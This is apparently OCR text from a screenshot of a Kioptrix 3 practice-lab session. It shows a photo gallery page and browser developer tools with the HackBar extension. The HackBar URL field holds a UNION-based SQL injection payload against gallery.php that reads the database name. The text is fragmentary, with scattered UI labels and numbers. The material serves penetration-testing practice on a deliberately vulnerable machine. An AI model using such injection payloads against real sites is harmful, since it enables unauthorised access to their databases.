 Gallarific
kioptrix3.com/gallery/db.
不安全
kioptrix3.com/gallery/gallery.php?id=1%20unio...
4
Fy
2
11
got goat?
SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
中A
Sub Gallery Last Upload Photos Views
2
gallery
Photo Shoot
3
383
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://kioptrix3.com/gallery/gallery.php?id=1 union select 1,2,database(),4,5,6 --
Use POST method
MODIFY HEADER
Name Value
2
XenoEcho